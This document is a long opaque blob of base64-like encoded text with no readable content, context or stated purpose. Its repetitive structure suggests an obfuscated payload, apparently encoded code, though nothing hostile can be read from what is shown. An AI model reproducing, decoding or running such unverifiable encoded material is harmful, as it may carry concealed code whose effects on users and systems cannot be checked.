6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiC6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4ban4bai4ba24baz4bam4ba36Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji+6Jmu6Jmx6Jmx6Jm+6Jm+6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji96Jiq6Jiq6Ji36Jiq6Jm/6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Jij6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jil6Jil6Jil6Jmj6Ji56JiQ6JiD6Jm/6Ji36Ji26Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Jix6Ji+6Jmw6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiS6Jmw6Ji56JiT6Jmx6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Ji56JiT6Jm+6Jm+6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jmx6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiU6Jmw6Ji56JiV6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jm06Ji56JiV6Jmn6Ji56JiV6Jmi6Jm/6Jm/6Jmx6Jmj6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jm06Jm/6Ji36Jiz6Jm/6Jmx6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiW6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Jm56Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jik6Jik6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/[base64]/6Ji26Ji36Jiv6Jm/6JiF6Jmw6Jmx6Jmj6Ji56Ji96Jmw6JiJ6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Jmp6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/[base64]/6Jid6Jig6Jio6Jmw6Jm/6Jmw6Ji56Ji26Ji86Jiq6Ji36Jix6Ji86Jik6Ji66Ji66Ji86Jmz6Jik6Ji16Ji96Ji96Ji/6Ji36Jmx6Jm26Jmz6Ji16Ji36Ji66Jix6Ji06Ji96Jik6Ji56Jiu6Ji56Ji26Jis6Ji/[base64]/[base64]/6Jmz6Jm/6Ji+6Ji36Ji26Ji96Jik6Jiv6Ji56Jio6Jik6Jiv6Jix6Ji26Ji86Ji36Jiv6Jir6JiE6Jig6Jmq6Jmo6Jmw6Ji76Ji96Jik6Jio6Jiw6Ji36Ji26Ji96Jmx6Jik6Jig6Ji86Ji56Jik6Jig6Jix6Jix6Ji26Ji36Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6Jmx6Jik6Jik6Ji26Ji96Jiv6Jm46JiK6Ji96Ji/6Jid6Jig6Jio6Jmw6Jm/6Jmp6Jmq6Jmo6Jmv6Jik6Jmu6Jmr6Jmp6Jmo6Jik6Jmu6Jmt6Jmh6Jmo6Jik6Jmr6Ji/[base64]/[base64]/[base64]/6Jmp6JiE6Jig6Jmq6Jmo6Jit6Jik6Ji/6Jmt6Jmu6Jmo6Jik6Ji/6Ji96Ji26Ji96Jik6Ji/6Ji+6Jm16Jmt6Jik6Ji/6Jm16Ji16Ji36Jik6Ji/6Ji36Jmw6Jm26Jiv6Jik6Ji36Ji86Jmx6Jik6Ji/[base64]/6Jik6Jio6Jik6Jir6Jik6Jis6Jmx6Jik6Jis6Jio6Jmx6Jik6Jiw6Jit6Jmw6Ji56Jiv6Jik6Jis6Ji76Jmx6Jik6Jix6Jm16Jmw6Jmq6Jmo6Jik6Ji/6Ji36Jik6Ji16Ji56Jmx6Jik6Jix6Jmq6Jmr6Jmo6Jik6Jix6Ji56Ji76Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm16Jik6Jm36Jmx6Jik6Jix6Ji66Jiq6Ji36Jik6Jix6Ji86Ji96Ji56Jik6Jix6Ji/6Jmo6Jmp6Jik6Jix6Jiz6Ji36Ji16Jik6Jix6Ji16Jmp6Jiz6Jik6Jix6Ji26Ji26Ji36Jik6Jix6Jio6Ji56Jip6Jik6Jix6Jiq6Jix6Jir6Jik6Jiy6Ji56Jmw6Jis6Jik6Jiu6Jmx6Ji56Jik6Jiy6Ji66Jiq6Ji36Jik6Jiy6Ji96Ji16Jit6Jik6Jiy6Jix6Ji/6Jir6Jik6Jiz6Ji86Ji86Jix6Jik6Jiz6Ji96Jiy6Jix6Jik6Jiz6Ji/6Jis6Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm36Jmx6Jik6Jiz6Ji06Ji36Ji26Jik6Jiz6Jio6Jis6JiE6Jig6Jmq6Jmo6Jik6Jiz6Jiv6Ji76Jm16Jik6Jiz6Jih6Ji36Jmw6Ji76Jik6Jiz6Jmx6Jik6Ji06Ji96Jmw6Ji26Ji36Jik6Jig6Jix6Jmx6Jik6Ji06Ji/6Jmw6JiE6Jig6Jmq6Jmo6Ji/6Jik6Jm36Jmw6Jiz6Jik6Ji06Jik6Jit6Jmx6Jik6Jmt6Jmo6Jik6Jmt6Jms6Jik6Jm16JiD6Ji56Jm16Jiv6JiF6Jmx6Jik6Ji06Jix6Ji66Jiv6Jik6Ji06Jih6Ji26Jig6Jik6Ji16Jmp6Jm16Jiv6Jik6Ji16Jmr6Ji/[base64]/6Jik6Jiv6Jis6Jmx6Jik6Ji26Ji36Jiz6Jmw6Jmu6Jik6Jix6Jmx6Jik6Ji26Jii6Jio6Jiw6Jik6Ji36Jmq6Jix6Ji16Jik6Ji36Jio6Jmw6Jis6Jix6Jik6Jiv6Jiu6Jmx6Jik6Ji36Jiq6Ji56Ji26Jik6Ji36Jiv6Ji/6Jmp6Jik6Jio6Jmg6Jmo6Jmo6Jik6Jio6Ji56Ji26Jmw6Ji56Jik6Ji86Jik6Jis6Jmx6Jik6Jio6Ji86Jig6Ji/6Jik6Jio6Ji/[base64]/[base64]/[base64]/[base64]/6Jis6Jik6Ji06Jiz6Jmx6Jik6Jis6Ji76Ji06Jm16Jik6Jis6Ji86Ji/[base64]/6Jmp6Jik6Jir6Jix6Jmx6Jik6Jit6Jis6Jir6Jis6Jik6Jiu6Jms6Jmo6Jmo6Jik6Jiu6Jmv6Jmt6Jmo6Jik6Jiu6Ji96Jiq6Jix6Jik6Jiu6Jix6Jmw6Jiq6Ji/[base64]/6JiE6Jig6Jmq6Jmo6Jik6Ji26Ji76Jik6Ji26Jiv6Jmx6Jik6Jiv6Ji16Ji06Ji66Jik6Jiv6Ji36Ji26Jit6Jik6Jig6Jmv6Jmo6Jmo6Jik6Jih6Ji56Jir6Jm16Jik6Jih6Ji36Jit6Jiq6Jik6Jii6Ji96Jis6Ji36Jik6Jii6Jis6Ji96Jm16Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6JiD6Jm/6Jir6Jit6Ji66Jir6Jis6Jiq6Jm/[base64]/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji56JiO6Jml6Ji86JiD6Jm/6Ji/6Ji96Jis6Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jir6Jia6Jih6Jib6Ji06Ji56Jir6Jir6JiW6Ji56Ji16Ji96Jm/6JiF6Jmw6Ji56JiM6Jmx6Jmj6Ji+6Ji36Jiq6Jmw6Jiu6Ji56Jiq6Jm46Ji56JiP6Jml6Jmo6Jig6Jmo6Jmj6Ji56JiP6Jmk6Ji56JiO6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/6JiF6Jmj6Ji56JiP6Jmz6Jmz6Jmx6Jij6Ji56JiO6JiD6Ji56JiP6JiF6JiD6Ji/6Jmw6Jm/4L+t4L+o4L+o4L+J4L+64L+p4L+i4L+44L+A4L+l4L+/4L+44L+p4L+i4L+p4L++6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji56Ji76Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/74SS74Sd74SY74SS74Sa6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmu6Jmt6Jmv6Jmx6Jmx6Jm06Ji56JiN6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiA6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6Jmx6Jij6Jix6Ji+6Jmw6JiJ6Jmx6Jij6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/[base64]/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXombHomKPomLHomL7ombDomJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6Jm/6JiF6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Ji66Jmo6Jmx6Jij6Ji56Jir6Jmw6Ji66Jmo6Jmx6Jmj6Jil6Jmx6Jmj6Jis6Jiq6Jih6Jij6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/zpDOhs6RzpXOis6AzobOtM6MzpHOiM6GzpHomb/ombTomL3ombDomajomKDomanoma/omLvoma3ombHombHomIXomIPomb/omL/omL3omKzomIromL3omL/omLHomKvomKzomKromLnomKzomLHomLfomLbomKvomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/[base64]/ombDomb/vh7nvh7jvh7vvh7zvh6jvh7Hvh6nomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/htqnhtqXhtrDhtqfhtqzomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomL/ombDomb/vsb7vsZHvsZvvsY3vsZDvsZbvsZvomb/ombTomL3ombDomajomKDomaromavomanomaHombHombHombHomb7omb7ombDomLroma3omaXomajomKDomazomazombHombTombPomLroma7omIPomajomKDomajomIXomIPomb/omKvomKjomLTomLHomKzomb/omIXombDomb/ombfomb/ombHomIPomajomKDomanomIXomabomaXomLroma3ombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLroma/ombDombHomKPomLHomL7ombDomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomb/omKvomL3omLnomKromLvomLDomb/omIXombDombfomIHomLnomJromKromLfomK/[base64]/ombDombHomaPomLHomL7ombDomLromaHomKTomKTomLromLnombHomKPomLHomL7ombDomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHomaXomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombHomaTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombXomajomKDomavomL3omaDombLomajomKDomavomLvombLomajomKDomavomLvombLomajomKDomanomaDomKTomKTomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHombnomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/ak9qG2pHajtqK2pDakNqK2ozajeiZv+iZtOiYveiZsOiZqOiYoOiZqeiYu+iYu+iZreiZseiZseiYheiZvuiZvuiYluiYt+iYrOiYseiYvuiYseiYu+iYueiYrOiYseiYt+iYtuiYg+iYv+iZsOiZv9qT2obakdqO2orakNqQ2orajNqN6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Ji76Jmt6Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji66Ji66Jml6Ji56Jiy6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiA6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiA6Jmx6Jmj6Jil6Ji56Jiw6Jmw6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmu6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmv6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmv6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/[base64]/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiB6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiX6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiX6Jmw6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiW6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiW6Jmw6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jij6JiK6JiD6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6JiF6Jml6Jm/6Ji+6Jix6Jig6Ji96Ji86Jm/6Jmj6JiK6JiD6Jm/6Jii6JiR6Ji26Ji86Ji96Jig6Jm/6JiF6Jml6JiL6Jmj6JiK6JiD6Jm/6Jis6Ji36Jio6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Ji06Ji96Ji+6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Jiq6Jix6Ji/6Jiw6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6Ji56Jiw6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiJ6JiD6Jm/6Ji76Jiw6Jix6Ji06Ji86JiW6Ji36Ji86Ji96Jir6Jm/6JiF6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/[base64]/6Jm/6Jmj6Jiu6Ji56Jiq6Jm46JiO6Jml6Ji66Ji96Jmz6Ji/6Jmw6Jm/4Zm/4Zii4Ziy4ZiP4Zij4Zi14Zii4Zim4Zi54Ziz4Zi14Zin4Zi/4Zii4Zi74Zi14Zii4Zm+4Zi64Zij6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Jmv6Jmg6Jmx6Jmx6Jmj6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/ombHomaPomLHomL7ombDomLnomLTombHomKPomI7omaXomLromL3ombPomb/ombfomKvomb/ombPomL/ombDomb/Zudma2Z/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji86Jmp6Jms6Jmx6Jmx6Jmz6Jm/6Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jiq6Ji66JiH6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/omaPomKXomKXomKXomKXomK7omLnomKrombjomLromL/omaXomKPomKXomaPomLromL/omIPomL/ombDomb/vpa3vpajvpbzvpbnvpazvpb3vpY7vpbHvpbnvpZvvpbnvpbvvpbDvpb3omb/ombTomL3ombDomajomKDomanomL3omazomajombHombHomIXomaXomb/omLnomLTomLTomb/omaPomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/OkM6GzpHOlc6KzoDOhs60zozOkc6IzobOkeiZv+iZtOiYveiZsOiZqOiYoOiZqeiZr+iYu+iZreiZseiZseiYheiYg+iZv+iYquiYveiYv+iYseiYq+iYrOiYveiYquiZv+iYheiZsOiYjuiYg+iYv+iZsOiZv+C/j+C/mOC/jeC/keC/nOC/nuC/[base64]/ombTomL3ombDomajomKDomanoma7omaHomaDombHombHomIXombTomLromKnomaXomIPomKPomb/omLbomLXomLTomLLomLzomb/omaLomLromLvombTomb/omLHomLzomb/omaLomajomKDomavomajomazomazombTomb/omLzomL3omKvomLPomKzomLfomKjomb/omaLomajomKDomanombTomb/omLXomLfomLromLHomLTomL3omb/omaLomajomKDomanombTomb/omKromL7omKromL7omLTomLPomLLomLfomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXombTomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXomKXomIXombTomLromKromaXomIPomIXomaPomLHomL7ombDomLromKjomIPomb/omKzomKromLHomLXomb/omIXombDombHomaXomaXomaXomb/omb/ombHomLromKjomaXomb/omLDomKzomKzomKjomaLombfombfomb/ombPomL/ombDomb/hn5Thn5XhnpThn57hn5Xhn5fhn5vhn5Phn5Tomb/ombTomL3ombDomajomKDomLromaHomL3ombHombHombPomb/ombfomb/omaPo